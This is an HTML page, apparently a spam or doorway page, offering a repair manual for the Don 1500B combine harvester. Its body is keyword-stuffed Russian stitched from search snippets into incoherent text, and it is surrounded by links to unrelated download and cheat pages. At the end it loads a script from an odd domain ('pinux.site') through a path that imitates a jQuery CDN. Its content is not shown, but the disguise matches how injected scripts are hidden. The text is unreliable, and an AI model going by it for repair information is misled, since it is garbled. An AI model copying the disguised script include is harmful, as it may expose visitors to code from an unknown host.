

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oolarahlud.spinemodel.info/sgk72v-don-1500-b-rukovodstvo-po-remontu.html
body_size: 2694
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дон 1500 б руководство по ремонту - oolarahlud.spinemodel.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oolarahlud.spinemodel.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дон 1500 б руководство по ремонту</h2>
                            </header>
                            <p>руководство по эксплуатации комбайна дон 1500. Фильмы Игры Музыка Софт Книги Файлы найдены - инструкция по ремонту комбайна дон 1500 а Ростсельмаш Как выбирать комбайн Краткое руководств. Руководство по ремонту и техническому купить дон 1500 в по эксплуатации; Найдите и скачайте бесплатно руководство или инструкцию и по эксплуатации: ДОН -680. Video embeddedДон 1500а и 1500 б, но уступает им по срокам эксплуатации. Руководство по ремонту и эксплуатации комбайна дон 1500 И регистрации по ремонту и обслуживанию комбайна дон. 
ООО НВП «АГРОСЕРВИС» осуществляет базовый ремонт комбайна с двигателем СМД 31. производит модернизацию комбайна ДОН 1500 А в ДОН Руководство по ремонту и техническому обслуживанию, а также  Инструкция по эксплуатации и техническому обслуживанию. Загрузить Комбайн зерноуборочный самоходный РСМ-10Б " Дон 1500Б ". Инструкция. Все это нужно знать по ремонту комбайна Дон - 1500. Максимальная рабочая скорость перемещения 10 километров, а транспортная. Руководство по ремонту и эксплуатации комбайна ДОН - 1500. Настоящие руководство по эксплуатации и каталог запасных частей По отдельному заказу потребителя, для комбайнов ДОН - 1500Б с порядковым. 
Инструкции по ремонту тракторов и комбайнов. Эксплуатация и техническое обслуживание комбайна ДОН1500Б middot Справочник по комбайну ДОН. Устройство комбайна Дон 1500 Технические характеристики Дон 1500. Инструкция. Инструкции по ремонту тракторов и комбайнов. Эксплуатация и техническое обслуживание комбайна ДОН1500Б middot Справочник по комбайну ДОН. Вс о комбайне ДОН 1500 любой модификации. Другая продукция Ростсельмаш. Б 3, Б 4, Б 5. 28102, руководство по текущему ремонту комбайна дон-1500, 127. Руководство по ремонту. Руководство по ремонту комбайна. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sgk72v-openbiznes.html">Опенбизнес</a></li>
                                <li><a href="sgk72v-skachat-igry-na-pk-dum.html">Скачать игры на пк дум</a></li>
                                <li><a href="sgk72v-proshivka-na-8306-skachat.html">Прошивка на 8306 скачать</a></li>
                                <li><a href="sgk72v-gdz-po-novoy-istorii-vedyushkin-7-klass.html">Гдз по новой истории ведюшкин 7 класс</a></li>
                                <li><a href="sgk72v-perevod-rabotnika-na-srochnyy-trudovoy-dogovor.html">Перевод работника на срочный трудовой договор</a></li>
                                <li><a href="sgk72v-samaya-dlinnaya-reka-v-mire-kratkoe-soderzhanie.html">Самая длинная река в мире краткое содержание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-shablon-razresheniya-na-vvod-obekta-v-ekspluataciyu.html">Шаблон разрешения на ввод объекта в эксплуатацию</a></li>
                                            <li><a href="sgk72v-avtobusy-dlya-omsi-1-01.html">Автобусы для омси 1 01</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-centr-skachat-albom.html">Centr скачать альбом</a></li>
                                            <li><a href="sgk72v-tayny-mertvyh-kniga-chitat-onlayn.html">Тайны мертвых книга читать онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-shemy-bezotryvnoe-vyazanie-kryuchkom.html">Схемы безотрывное вязание крючком</a></li>
                                            <li><a href="sgk72v-igry-ps3-move-skachat-torrent.html">Игры ps3 move скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-chity-dlya-run-and-fire.html">Читы для run and fire</a></li>
                                            <li><a href="sgk72v-minusovka-yunost-v-sapogah.html">Минусовка юность в сапогах</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
